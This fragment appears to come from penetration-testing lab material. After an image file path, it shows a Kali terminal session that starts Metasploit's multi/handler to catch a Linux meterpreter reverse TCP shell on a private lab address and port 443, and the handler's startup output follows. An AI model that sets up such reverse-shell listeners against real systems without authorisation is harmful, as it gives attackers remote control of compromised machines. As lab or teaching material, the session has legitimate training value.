 kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\
>              set PAYLOAD linux/x86/meterpreter/reverse_tcp;\
>              set LHOST 10.11.0.4;\
>              set LPORT 443;\
>              run"
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 10.11.0.4
LPORT => 443
[*] Started reverse TCP handler on 10.11.0.4:443